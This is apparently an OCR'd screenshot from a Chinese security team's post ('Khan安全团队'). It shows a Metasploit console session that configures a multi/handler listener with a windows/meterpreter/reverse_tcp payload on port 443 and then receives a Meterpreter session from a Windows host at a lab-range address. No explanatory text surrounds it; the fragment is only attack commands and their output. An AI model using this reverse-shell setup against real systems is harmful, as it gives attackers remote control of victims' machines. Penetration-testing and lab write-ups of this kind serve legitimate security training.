 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set lhost 192.168.49.159
lhost => 192.168.49.159
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.159:443
[*] Sending stage (176195 bytes) to 192.168.49.150
[*] Meterpreter session 1 opened (192.168.49.159:443 -> 192.168.49.150:49701) at
2021-01-07 16:45:24 +0000
Khan安全团队